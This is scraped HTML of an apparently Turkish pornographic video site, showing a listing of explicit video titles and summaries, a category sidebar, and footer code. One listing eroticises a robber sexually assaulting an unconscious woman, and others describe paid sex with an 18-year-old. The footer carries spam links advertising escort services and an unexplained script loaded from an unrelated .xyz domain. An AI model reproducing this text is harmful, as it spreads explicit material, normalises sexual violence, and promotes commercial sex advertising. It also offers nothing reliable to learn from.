		<div class="section-content grid-mini"><div class="nag cf">
				<div id="post-4913" class="item cf item-video post-4913 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-grup-sex category-hd-porno category-yasli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4913" title="karısı ve hizmetçi ile grup sikiş yapıyor" href="https://turbanlipornizle.com/karisi-ve-hizmetci-ile-grup-sikis-yapiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2020/11/uc-olgun-anne-tek-erkegi-perisan-ediyor-160x90.jpg" alt="karısı ve hizmetçi ile grup sikiş yapıyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/karisi-ve-hizmetci-ile-grup-sikis-yapiyor/" rel="bookmark" title="Permalink to karısı ve hizmetçi ile grup sikiş yapıyor">karısı ve hizmetçi ile grup sikiş yapıyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-06-15T23:09:01+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.83K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4913">1</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-4913 -->	<div id="post-4911" class="item cf item-video post-4911 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-mobil-porno category-oral-sex category-yasli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4911" title="70 yaşındaki yaşlı adamla sikişen genç kız" href="https://turbanlipornizle.com/70-yasindaki-yasli-adamla-sikisen-genc-kiz/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/06/70-yasindaki-yasli-adamla-sikisen-genc-kiz-1-160x90.jpg" alt="70 yaşındaki yaşlı adamla sikişen genç kız" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/70-yasindaki-yasli-adamla-sikisen-genc-kiz/" rel="bookmark" title="Permalink to 70 yaşındaki yaşlı adamla sikişen genç kız">70 yaşındaki yaşlı adamla sikişen genç kız</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-06-10T20:06:47+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">4.20K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4911">1</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-4911 -->	<div id="post-4899" class="item cf item-video post-4899 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-asyali-porno category-mobil-porno category-yasli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4899" title="çiçek gibi açılan amcığını usulca sikiyor" href="https://turbanlipornizle.com/cicek-gibi-acilan-amcigini-usulca-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/06/amcik-porno-320x180.c-160x90.jpg" alt="çiçek gibi açılan amcığını usulca sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/cicek-gibi-acilan-amcigini-usulca-sikiyor/" rel="bookmark" title="Permalink to çiçek gibi açılan amcığını usulca sikiyor">çiçek gibi açılan amcığını usulca sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-06-09T20:20:31+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.14K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4899">1</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-4899 -->	<div id="post-4895" class="item cf item-video post-4895 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-oral-sex category-rus-porno category-sekreter-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4895" title="dövmeli milf sevgilisini domaltarak sikti" href="https://turbanlipornizle.com/dovmeli-milf-sevgilisini-domaltarak-sikti/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/06/am-yalama-320x180.c-160x90.jpg" alt="dövmeli milf sevgilisini domaltarak sikti" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/dovmeli-milf-sevgilisini-domaltarak-sikti/" rel="bookmark" title="Permalink to dövmeli milf sevgilisini domaltarak sikti">dövmeli milf sevgilisini domaltarak sikti</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-06-09T20:17:03+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.82K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4895">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-4895 -->	<div id="post-4889" class="item cf item-video post-4889 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-hd-porno category-oral-sex category-yasli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4889" title="Yaşlı kadını domaltıp götten sikiyor" href="https://turbanlipornizle.com/yasli-kadini-domaltip-gotten-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/05/yasli-kadini-domaltip-gotten-sikiyor-1-160x90.jpg" alt="Yaşlı kadını domaltıp götten sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/yasli-kadini-domaltip-gotten-sikiyor/" rel="bookmark" title="Permalink to Yaşlı kadını domaltıp götten sikiyor">Yaşlı kadını domaltıp götten sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-05-30T20:33:19+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">3.80K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4889">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">Alman yaşlı kadını domaltıp götten siken genç adam zevkten dört köşe oldu. Yaramaz bir sırıtışla, Lexi şaftını iki eliyle pompalamaya başladı ve kolunun çevresini zar zor daire içine alabildi. Şaftını ucuna yakın tuta...</p>
		</div>
	</div><!-- end #post-4889 -->	<div id="post-4884" class="item cf item-video post-4884 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-hd-porno category-oral-sex category-sekreter-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4884" title="Soyguncu bayılttığı kadını tenha bir yerde sikiyor" href="https://turbanlipornizle.com/soyguncu-bayilttigi-kadini-tenha-bir-yerde-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/05/soyguncu-bayilttigi-kadini-tenha-bir-yerde-sikiyor-1-160x90.jpg" alt="Soyguncu bayılttığı kadını tenha bir yerde sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/soyguncu-bayilttigi-kadini-tenha-bir-yerde-sikiyor/" rel="bookmark" title="Permalink to Soyguncu bayılttığı kadını tenha bir yerde sikiyor">Soyguncu bayılttığı kadını tenha bir yerde sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-05-26T18:19:35+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.24K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4884">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">Soyguncu bayılttığı kadını tenha bir yere götürüp sikmeye çalışıyordu. 18 yaşımıza geldiğimizde, hala düzenli olarak birbirimizin evinde uyuyorduk. Kız arkadaşları olmayan cehennem gibi azgın çocuklar olmak, sohbetler...</p>
		</div>
	</div><!-- end #post-4884 -->	<div id="post-4874" class="item cf item-video post-4874 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-hd-porno category-sekreter-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4874" title="18lik kız ile para karşılığı anlaşıp sikişiyor" href="https://turbanlipornizle.com/18lik-kiz-ile-para-karsiligi-anlasip-sikisiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/05/18lik-kiz-ile-para-karsiligi-anlasip-sikisiyor-1-160x90.jpg" alt="18lik kız ile para karşılığı anlaşıp sikişiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/18lik-kiz-ile-para-karsiligi-anlasip-sikisiyor/" rel="bookmark" title="Permalink to 18lik kız ile para karşılığı anlaşıp sikişiyor">18lik kız ile para karşılığı anlaşıp sikişiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-05-12T21:20:46+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.54K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4874">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">Tatil için gittiği ülkede yalnız başına gezen adam gözüne kestirdiği genç kıza para karşılığı benimle olur musun diyor. Ardından adamın kaldığı eve geçmek istiyorlar. Hızlı gençler evin içine girmeden bir posta merdiv...</p>
		</div>
	</div><!-- end #post-4874 -->	<div id="post-4868" class="item cf item-video post-4868 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex category-grup-sex category-hd-porno category-lezbiyen-porno category-rus-porno category-sekreter-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="4868" title="swinger seks partisinde kolunu amına sokuyor" href="https://turbanlipornizle.com/swinger-seks-partisinde-kolunu-amina-sokuyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2021/05/swinger-seks-partisinde-kolunu-amina-sokuyor-1-160x90.jpg" alt="swinger seks partisinde kolunu amına sokuyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/swinger-seks-partisinde-kolunu-amina-sokuyor/" rel="bookmark" title="Permalink to swinger seks partisinde kolunu amına sokuyor">swinger seks partisinde kolunu amına sokuyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-05-08T19:15:19+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.60K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4868">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">swinger seks partisinde kolunu amına sokuyor konulu porno izle.</p>
		</div>
	</div><!-- end #post-4868 -->	<div id="post-4842" class="item cf item-video post-4842 post type-post status-publish format-standard hentry category-alman-porno category-amator-porno category-anal-sex">
		
	<div class="thumb">
		<a class="clip-link" data-id="4842" title="Karısını götten sikiyor" href="https://turbanlipornizle.com/karisini-gotten-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/images/nothumb.png" alt="Karısını götten sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/karisini-gotten-sikiyor/" rel="bookmark" title="Permalink to Karısını götten sikiyor">Karısını götten sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2021-04-09T21:45:54+03:00">4 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.50K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="4842">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">Karısını isteği üzerine götten siktiği anal porno videoyu hd izleyebilirsiniz.</p>
		</div>
	</div><!-- end #post-4842 -->	<div id="post-1878" class="item cf item-post post-1878 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex">
		
	<div class="thumb">
		<a class="clip-link" data-id="1878" title="Eski Sevgili İle Seks Yapan Sarışın" href="https://turbanlipornizle.com/eski-sevgili-ile-seks-yapan-sarisin/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2016/04/eski-sevgili-ile-seks-yapan-sarisin.jpg" alt="Eski Sevgili İle Seks Yapan Sarışın" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/eski-sevgili-ile-seks-yapan-sarisin/" rel="bookmark" title="Permalink to Eski Sevgili İle Seks Yapan Sarışın">Eski Sevgili İle Seks Yapan Sarışın</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2016-04-26T12:08:52+03:00">9 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">15.43K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="1878">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">
Genç kız evde ıplak ve eski erkek arkadaşı kapıyı çalınca çok şaşırıyor.Daha önce böyle gördüğü için çekinmeden kapıyı açıyor ve adam seni çok özledim deyip sarışın kadını sikmeye başlıyor.</p>
		</div>
	</div><!-- end #post-1878 -->	<div id="post-1726" class="item cf item-post post-1726 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex">
		
	<div class="thumb">
		<a class="clip-link" data-id="1726" title="Dar Göt Deliğine Soktu" href="https://turbanlipornizle.com/dar-got-deligine-soktu/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2016/04/dar-got-deligine-soktu.jpg" alt="Dar Göt Deliğine Soktu" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/dar-got-deligine-soktu/" rel="bookmark" title="Permalink to Dar Göt Deliğine Soktu">Dar Göt Deliğine Soktu</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2016-04-02T12:22:56+03:00">9 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">20.38K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="1726">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">
Sarışın kadın sabah yatağını düzeltirken ev arkadaşları onu kameraya çekiyor.Hatun ne yapıyorsunuz deyince götün çok güzel cevabını alıyor ve kısacık şortunu arkadaşı çıkartıp göt deliğini iyice kıvama getiriyor ve ...</p>
		</div>
	</div><!-- end #post-1726 -->	<div id="post-1718" class="item cf item-post post-1718 post type-post status-publish format-standard has-post-thumbnail hentry category-alman-porno category-amator-porno category-anal-sex">
		
	<div class="thumb">
		<a class="clip-link" data-id="1718" title="Amını Sikerken Götünü Parmakladı" href="https://turbanlipornizle.com/amini-sikerken-gotunu-parmakladi/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/2016/04/amini-sikerken-gotunu-parmakladi.jpg" alt="Amını Sikerken Götünü Parmakladı" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/amini-sikerken-gotunu-parmakladi/" rel="bookmark" title="Permalink to Amını Sikerken Götünü Parmakladı">Amını Sikerken Götünü Parmakladı</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2016-04-01T11:40:50+03:00">9 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">5.09K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="1718">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary">
Adam kadını çılgına çevirmek için elinden gelen her şeyi yapıyor.Kalın yarağını hatunun amına sokan adam boş durmuyor bir yandan parmaklarını kadının görüne sokuyor.</p>
		</div>
	</div><!-- end #post-1718 -->		</div></div>
	</div><!-- end .related-posts -->

        

								

		
	<p class="comments-closed">Yoruma Kapalı</p>

			</div><!-- end #content -->

	
<div id="sidebar" role="complementary" class="masonry">
	<div id="categories-3" class="widget widget_categories"><div class="widget-header"><h3 class="widget-title">Kategoriler</h3></div>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://turbanlipornizle.com/cat/alman-porno/">Alman Porno</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://turbanlipornizle.com/cat/amator-porno/">Amatör Porno</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://turbanlipornizle.com/cat/anal-sex/">Anal Sex</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://turbanlipornizle.com/cat/asyali-porno/">Asyalı Porno</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turbanlipornizle.com/cat/fake-taxi/">Fake Taxi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://turbanlipornizle.com/cat/gay-porno/">Gay Porno</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://turbanlipornizle.com/cat/grup-sex/">Grup Sex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://turbanlipornizle.com/cat/hd-porno/">HD Porno</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://turbanlipornizle.com/cat/lezbiyen-porno/">Lezbiyen Porno</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turbanlipornizle.com/cat/mobil-porno/">Mobil Porno</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://turbanlipornizle.com/cat/oral-sex/">Oral Sex</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://turbanlipornizle.com/cat/rus-porno/">Rus Porno</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://turbanlipornizle.com/cat/sekreter-porno/">Sekreter Porno</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://turbanlipornizle.com/cat/travesti-porno/">Travesti Porno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://turbanlipornizle.com/cat/turbanli-porno/">Türbanlı Porno</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turbanlipornizle.com/cat/turk-porno/">Türk Porno</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://turbanlipornizle.com/cat/yasli-porno/">Yaşlı Porno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://turbanlipornizle.com/cat/zenci-porno/">Zenci Porno</a>
</li>
			</ul>

			</div></div><!--end #sidebar-->
</div></div><!-- end #main -->
	


		
	<footer id="footer">
		<div id="footbar" class="footbar-c3" data-layout="c3"><div class="wrap cf"><div id="footbar-inner" class="masonry"></div></div></div><!-- end #footbar -->
		<div id="colophon" role="contentinfo"><div class="wrap cf">
						
			<div id="footer-nav"><ul></ul></div><!-- end #footer-nav -->			
			<p id="copyright">Copyright 2026 © <a href="https://turbanlipornizle.com">HD izle | Bedava Sikiş | Porno</a> All rights reserved.</p>			
					</div></div><!-- end #colophon -->
	</footer><!-- end #footer -->
	
</div><!-- end #page -->

<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '7d5b5ba49d'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://turbanlipornizle.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/turbanlipornizle.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/turbanlipornizle.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://turbanlipornizle.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/theme.js?ver=1.4.6" id="theme-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<center><h1>Porno</h1></center>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114680062-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114680062-5');
</script>
<!-- Default Statcounter code for pornyi
https://turbanlipornizle.com -->
<script type="text/javascript">
var sc_project=12572653; 
var sc_invisible=1; 
var sc_security="b3a1a6d7"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="site stats"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12572653/0/b3a1a6d7/1/"
alt="site stats"></a></div></noscript>
<!-- End of Statcounter Code --><a href="https://www.hobnocker.com/" title="bursa escort">bursa escort</a> 
<a href="https://www.brsbursa.com/" title="bursa escort">bursa escort</a> 

<a href="http://www.alcary.com/" title="bursa escort">bursa escort</a> 
<a href="http://www.alcary.com/" title="escort bursa">escort bursa</a> 
<a href="https://treika.com/" title="bursa escort">bursa escort</a> 
<a href="https://allescortservices.com/" title="bursa escort">bursa escort</a> 
<a href="https://allescortservices.com/" title="escort bursa">escort bursa</a> 
<a href="https://trbayan.com/" title="bursa escort">bursa escort</a> 
<a href="http://www.elisalanya.com/" title="escort alanya">escort alanya</a> 
<a href="http://www.elisalanya.com/" title="alanya escort">alanya escort</a> 

<script type="text/javascript"
src="https://allresimvitrin.xyz/ohadizi2.js?v=5"
            async></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://player.botfk.com/?hash=ljY3PqGPURNqRuCCRNCxRQOfVy97vJ2r6Pd
body_size: 400
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>BotFK Player Version 1.0.0</title>
    <script src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js"></script>
    <script src="src/app.js?v=1.3.4"></script>
    <style>
        html,
        body {
            margin: 0;
            padding: 0;
            height: 100% !important;
            background-color: #000000;
            font-family: sans-serif;
            overflow: hidden;
        }
        #player {
            width: 100% !important;
            height: 100% !important;
        }
    </style>
</head>
<body>
    <div id="app">
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a49f3693db6249a7b78af7778f5d79f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://player.botfk.com/src/css/style.css?ver=1.2
body_size: -149
content:
html,
body {
    margin: 0;
    padding: 0;
    height: 100% !important;
    background-color: #000000;
    font-family: sans-serif;
    overflow: hidden;
}
#player {
    width: 100% !important;
    height: 100% !important;
}

.full-screen-player {
    width: 100% !important;
    height: 100vh !important;

}

.error {
    color: #4a4a4a;
    text-align: center;
    font-size: 12px;
}

.loader {
    border: 16px solid #7a7a7a;
    border-radius: 50%;
    border-top: 16px solid #db3455;
    width: 120px;
    height: 120px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    top: 40%;
    right: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* Safari */
@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


--- FILE ---
content_type: application/javascript
request_url: https://player.botfk.com/src/app.js?v=1.3.4
body_size: 4049
content:
